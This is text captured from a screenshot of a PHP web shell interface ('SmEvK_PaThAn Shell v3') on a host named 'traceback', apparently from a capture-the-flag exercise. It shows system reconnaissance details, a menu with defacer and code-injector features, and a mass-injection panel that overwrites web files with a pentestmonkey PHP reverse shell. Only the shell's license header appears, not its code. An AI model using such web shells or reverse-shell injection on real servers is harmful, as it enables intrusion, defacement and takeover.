 Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_l
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Mass Code Injector
Directory : /var/www/html
Mode : Overwriter
File Name & Type : shell PHP
Code Inject Depth : 0 1 2 3
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
Inject
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan